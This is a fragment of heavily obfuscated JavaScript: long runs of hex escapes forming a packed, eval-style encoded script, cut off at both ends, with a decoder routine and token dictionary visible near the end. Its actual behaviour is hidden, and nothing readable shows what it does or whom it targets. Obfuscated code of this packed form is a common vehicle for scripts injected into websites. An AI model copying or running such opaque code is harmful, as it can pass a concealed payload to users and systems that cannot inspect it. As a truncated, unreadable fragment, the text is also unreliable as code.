x5c\x47\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x42\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x42\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x45\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x45\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x33\x42\x7c\x78\x37\x43\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x34\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x